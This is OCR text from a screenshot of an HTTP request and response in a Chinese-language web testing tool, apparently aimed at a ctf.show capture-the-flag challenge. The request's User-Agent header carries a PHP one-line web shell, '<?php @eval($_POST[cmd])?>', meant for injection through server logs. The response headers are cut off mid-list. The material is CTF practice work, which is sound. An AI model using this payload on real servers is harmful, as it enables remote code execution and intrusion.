 Request
数据包扫描
美化
热加载
构造请求
1 GET / HTTP/1.1
2 Host?: 7671f8f2-da5a-4ef6-8dce-b88c7d37f0e0.
challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php @eval($_POST[cmd])?>
5 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
Responses
2085bytes / 47ms
美化
渲染
详情
DNS耗时:2ms; 远端地址:124.223.
158.81:80; 响应时间:47ms; 总耗
时:94ms; URL:http://7671f8f2-da5
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 03 Jul 2024 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,
PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,